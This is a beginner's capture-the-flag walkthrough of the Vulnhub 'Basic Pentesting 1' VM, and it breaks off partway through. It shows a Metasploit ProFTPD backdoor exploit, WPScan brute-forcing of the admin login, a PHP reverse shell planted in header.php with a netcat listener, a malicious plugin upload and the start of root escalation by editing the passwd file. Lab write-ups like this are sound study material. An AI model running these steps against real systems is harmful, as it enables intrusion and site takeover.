Today I want to try my first CTF walkthrough. I choose the relatively new Basic Pentesting 1 VM from Vulnhub. This CTF is aimed at beginners, and the goal is to get root privileges (boot2root) on the machine.
I will take you with me through my workflow; I consider myself a beginner when it comes to CTFs as well, so this will be interesting for me.
I won’t explain how you can set up the VM and stuff like this; this is only a walkthrough.
First Contact
The first thing I usually like to do is run an OpenVAS scan against the target. This is sometimes more and sometimes less effective. This time it straight up revealed our first vulnerability: A nice little ProFTPD Backdoor.
This looks promising. Let’s try to exploit it with Metasploit.
msfconsole
search ProFTPD

use exploit/unix/ftp/proftpd_133c_backdoor
Code language: PHP (php)Bingo! Found something. Let’s set the target’s IP.
set RHOST xxx.xxx.xxx.xxxCode language: CSS (css)And run the exploit.

run
whoamiBoom! Our first root access. That was almost too easy. You can verify with which account you are logged in by typing:
whoamiDigging deeper
Alright, now that we have 1 root access, I have a feeling that everything gets far more complicated from here. The next thing I did was run a Zenmap scan against the target.
It revealed a couple of open ports:
- 21 – ProFTPD (What we already exploited)
- 22 – OpenSSH
- 80 – HTTP with Apache

Naturally, the first thing we try to do is open a web browser and try to access the on port 80.
Hm… Nothing here. I also tried the typical /wp-admin login to see if there is a WordPress installation present. Also negative. I also tried /robots.txt but nothing there either. I have a feeling that there is something hidden, tho. Why would there be Apache running if nothing is on it? Let’s dig deeper.
The next thing I did was run Uniscan against it. Check out the results below.
#################################### # Uniscan project # # http://uniscan.sourceforge.net/ # #################################### V. 6.3 Scan date: 22-3-2018 16:11:39 =================================================================================================== | Domain: http://192.168.1.111/ | Server: Apache/2.4.18 (Ubuntu) | IP: 192.168.1.111 =================================================================================================== | | Directory check: | [+] CODE: 200 URL: http://192.168.1.111/secret/ =================================================================================================== | | File check: | [+] CODE: 200 URL: http://192.168.1.111/index.html =================================================================================================== | | Check robots.txt: | | Check sitemap.xml: =================================================================================================== | | Crawler Started: | Plugin name: External Host Detect v.1.2 Loaded. | Plugin name: E-mail Detection v.1.1 Loaded. | Plugin name: phpinfo() Disclosure v.1 Loaded. | Plugin name: Timthumb <= 1.32 vulnerability v.1 Loaded. | Plugin name: FCKeditor upload test v.1 Loaded. | Plugin name: Web Backdoor Disclosure v.1.1 Loaded. | Plugin name: Upload Form Detect v.1.1 Loaded. | Plugin name: Code Disclosure v.1.1 Loaded. | [+] Crawling finished, 6 URL's found! | | External hosts: | [+] External Host Found: https://wordpress.org | [+] External Host Found: http://vtcsec | [+] External Host Found: http://gmpg.org | | E-mails: | | PHPinfo() Disclosure: | | Timthumb: | | FCKeditor File Upload: | | Web Backdoors: | | File Upload Forms: | | Source Code Disclosure: | | Ignored Files: =================================================================================================== | Dynamic tests: | Plugin name: Learning New Directories v.1.2 Loaded. | Plugin name: FCKedior tests v.1.1 Loaded. | Plugin name: Timthumb <= 1.32 vulnerability v.1 Loaded. | Plugin name: Find Backup Files v.1.2 Loaded. | Plugin name: Blind SQL-injection tests v.1.3 Loaded. | Plugin name: Local File Include tests v.1.1 Loaded. | Plugin name: PHP CGI Argument Injection v.1.1 Loaded. | Plugin name: Remote Command Execution tests v.1.1 Loaded. | Plugin name: Remote File Include tests v.1.2 Loaded. | Plugin name: SQL-injection tests v.1.2 Loaded. | Plugin name: Cross-Site Scripting tests v.1.2 Loaded. | Plugin name: Web Shell Finder v.1.3 Loaded. | [+] 0 New directories added | | | FCKeditor tests: | | | Timthumb < 1.33 vulnerability: | | | Backup Files: | | | Blind SQL Injection: | | | Local File Include: | | | PHP CGI Argument Injection: | | | Remote Command Execution: | | | Remote File Include: | | | SQL Injection: | | | Cross-Site Scripting (XSS): | | | Web Shell Finder: =================================================================================================== Scan end date: 22-3-2018 16:12:16Code language: HTML, XML (xml)Interesting. This reveals a URL that we might want to have a deeper look at.
- http://192.168.1.111/secret/
Also, some external hosts were found:

That smells like there is some WordPress going on there. Let’s go check the URL first.

And sure enough, http://192.168.1.111/secret/ reveals a WordPress installation!

And a test of http://192.168.1.111/secret/wp-login.php reveals a WP-Login page. Bingo! Now the fun can begin.
Alright, we are a big step further now. The first thing I want to do now is run WPScan against the site to enumerate potential users and find potential vulnerabilities.
wpscan --url http://192.168.1.111/secret/Code language: JavaScript (javascript)WPScan Results:
_______________________________________________________________
        __          _______   _____
        \ \        / /  __ \ / ____|
         \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
          \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
           \  /\  /  | |     ____) | (__| (_| | | | |
            \/  \/   |_|    |_____/ \___|\__,_|_| |_|

        WordPress Security Scanner by the WPScan Team
                       Version 2.9.3
          Sponsored by Sucuri - https://sucuri.net
   @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________

[+] URL: http://192.168.1.111/secret/
[+] Started: Fri Mar 23 10:15:36 2018

[!] The WordPress 'http://192.168.1.111/secret/readme.html' file exists exposing a version number
[+] Interesting header: LINK: <http://vtcsec/secret/index.php/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.18 (Ubuntu)
[+] XML-RPC Interface available under: http://192.168.1.111/secret/xmlrpc.php
[!] Includes directory has directory listing enabled: http://192.168.1.111/secret/wp-includes/

[+] WordPress version 4.9 (Released on 2017-11-15) identified from advanced fingerprinting, meta generator, links opml, stylesheets numbers
[!] 6 vulnerabilities identified from the version number

[!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload
    Reference: https://wpvulndb.com/vulnerabilities/8966
    Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
    Reference: https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092
[i] Fixed in: 4.9.1

[!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping
    Reference: https://wpvulndb.com/vulnerabilities/8967
    Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
    Reference: https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094
[i] Fixed in: 4.9.1

[!] Title: WordPress 4.3.0-4.9 - HTML Language Attribute Escaping
    Reference: https://wpvulndb.com/vulnerabilities/8968
    Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
    Reference: https://github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd691420f43da6c09a
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17093
[i] Fixed in: 4.9.1

[!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing
    Reference: https://wpvulndb.com/vulnerabilities/8969
    Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
    Reference: https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091
[i] Fixed in: 4.9.1

[!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS)
    Reference: https://wpvulndb.com/vulnerabilities/9006
    Reference: https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850
    Reference: https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/
    Reference: https://core.trac.wordpress.org/ticket/42720
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776
[i] Fixed in: 4.9.2

[!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
    Reference: https://wpvulndb.com/vulnerabilities/9021
    Reference: https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
    Reference: https://github.com/quitten/doser.py
    Reference: https://thehackernews.com/2018/02/wordpress-dos-exploit.html
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389

[+] WordPress theme in use: twentyseventeen - v1.4

[+] Name: twentyseventeen - v1.4
 |  Latest version: 1.4 (up to date)
 |  Last updated: 2017-11-16T00:00:00.000Z
 |  Location: http://192.168.1.111/secret/wp-content/themes/twentyseventeen/
 |  Readme: http://192.168.1.111/secret/wp-content/themes/twentyseventeen/README.txt
 |  Style URL: http://192.168.1.111/secret/wp-content/themes/twentyseventeen/style.css
 |  Referenced style.css: http://vtcsec/secret/wp-content/themes/twentyseventeen/style.css
 |  Theme Name: Twenty Seventeen
 |  Theme URI: https://wordpress.org/themes/twentyseventeen/
 |  Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a...
 |  Author: the WordPress team
 |  Author URI: https://wordpress.org/

[+] Enumerating plugins from passive detection ...
[+] No plugins found

[+] Finished: Fri Mar 23 10:15:40 2018
[+] Requests Done: 89
[+] Memory used: 38.621 MB
[+] Elapsed time: 00:00:03
Code language: HTML, XML (xml)
The WPScan discovers a couple of vulnerabilities:
- WordPress 2.8.6-4.9 – Authenticated JavaScript File Upload – CVE-2017-17092
- WordPress 1.5.0-4.9 – RSS and Atom Feed Escaping – CVE-2017-17094
- WordPress 4.3.0-4.9 – HTML Language Attribute Escaping – CVE-2017-17093
- WordPress 3.7-4.9 – ‘newbloguser’ Key Weak Hashing – CVE-2017-17091
- WordPress 3.7-4.9.1 – MediaElement Cross-Site Scripting (XSS) – CVE-2018-5776
- WordPress <= 4.9.4 – Application Denial of Service (DoS) (unpatched) – CVE-2018-6389
But first, let’s run a user enumeration with WPScan.
wpscan --url http://192.168.1.111/secret/ --enumerate u
Code language: JavaScript (javascript)
Great! Found a Username:

Admin as a username… Why not try admin/admin? Huh? Entering Username and Password redirects us somewhere else, a domain.
That’s weird. Let’s figure out what’s up with that.
All links on the “Secret Blog” redirect to a domain named vtcsec, leaving us with a blank page. So if we want to click on a link on the Secret Blog, we get redirected, for example, to http://vtcsec/secret/index.php/2017/11/16/hello-world/
However, if we replace http://vtcsec/ with http://192.168.1.111/secret/index.php/2017/11/16/hello-word/ we are able to access the site. I don’t know where this will lead us yet but it’s good to know.

Now to be able to run a brute-force attack against the WordPress site without error, we need to add 192.168.1.111 pointing to vtcsec into our hosts file.
nano /etc/hostsWe can verify if that worked by clicking on a link on the http://192.168.1.111/secret/ site again. And there we go, hit F5 to refresh the page and it starts loading correctly.

Remember my previous attempt at using admin/admin as a username, where we got redirected to a page not found? Well, I tried it again, and look there, the login is admin/admin. We now have access to the Admin Dashboard, which gives us a host of new things to try.
But not so fast; what if the password wouldn’t be admin/admin? We could have used wpscan to brute-force a couple of default passwords against it by running the command below.
wpscan --url http://vtcsec/secret/wp-login.php --username admin --wordlist /usr/share/wordlists/metasploit/http_default_pass.txt --wp-content-dir http://192.168.1.111:80/secret/wp-content/ --threads 50Code language: JavaScript (javascript)I used the http_default_pass.txt wordlist and it, sure enough, found the correct password as well.
Hacking WordPress

Now that we have full admin access to WordPress, we can go ahead and use a technique we learned in an earlier article to try to gain access to the Webserver. We are going to add malicious code to the header.php page. I went to /usr/share/webshells/php and copy the code of php-reverse-shell.php
Now I went to Appearance -> Editor -> Theme Header(header.php) in WordPress. I pasted the code at the bottom of the file and changed the IP to my attacking computer. You can delete the code that was in the file before. Also, I changed the port for good measure. Now I updated the file.
Next, I need to start a listener on my attacking computer.
nc -lvp 443Once that is done, you just open http://http://vtcsec/secret/ once more and you will see that we get a connection on our listener.
We are logged in as the www-data User. Now let’s see if we can leverage this to gain Root access.
Quick answer: I couldn’t. I wasn’t able to elevate my www-data user to higher privileges, so I googled Metasploit + WordPress + plugin, because I knew that I probably have better chances by using a Meterpreter shell and that I have admin access to WordPress, so there should be a way to upload a malicious plugin, and there was.
Using Metasploit to upload a malicious WordPress Plugin

The Metasploit Admin Shell Upload module sounds promising. Firing up Metasploit and configuring the module first.
msfconsole
use exploit/unix/webapp/wp_admin_shell_uploadCode language: PHP (php)
And setting all the options:
Finally, run by typing
exploitAnd boom! We got a Meterpreter shell:
We are still the www-data user, but at least we are able to use some advanced commands with Meterpreter vs. the shell we had before.
Using UNIX privilege escalation check to analyze the target
Now we will utilize the unix-privesc-check script to see if we can find something. I downloaded the file and placed it in my /var/www/html folder on my ParrotSEC OS. After this, I started apache2.
service apache2 startBack to the Meterpreter shell, I entered:
shell
First, we are going to get bash using a python script:
python -c 'import pty; pty.spawn("/bin/bash")'Code language: JavaScript (javascript)Now we got a proper shell.
We need to go to the tmp folder to be able to download the privesc file with wget.
cd ..\..\..
cd tmpNow we make the file executable and run it.
chmod +x unix-privesc-check
./unix-privesc-check standard > output.txtAfter doing a:
cat output.txtCode language: CSS (css)And analyzing our file, one thing catches my eye immediately.
Modifying the passwd file
That should enable us to change the root password somehow. A little research showed that I have to create a new password hash using OpenSSL. First I went back to the Meterpreter shell by typing exit twice.
exit
exitCode language: PHP (php)
Now I downloaded the passwd file.
I opened a new terminal and run:
